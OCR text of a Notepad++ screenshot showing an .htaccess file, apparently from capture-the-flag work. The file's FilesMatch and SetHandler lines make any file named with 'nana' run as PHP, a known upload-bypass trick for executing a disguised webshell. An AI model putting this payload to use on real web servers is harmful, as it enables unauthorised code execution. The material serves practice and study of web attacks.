 C:\Users\lll\Desktop\马\.htaccess - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
.user.ini easy_rs(1).py .ffffflag.txt.swp 新文件 1 _config.yml _config.butterfly.yml description COMMIT_EDITMSG footer.pug
1 <FilesMatch "nana">
2 SetHandler application/x-httpd-php
3 </FilesMatch>
4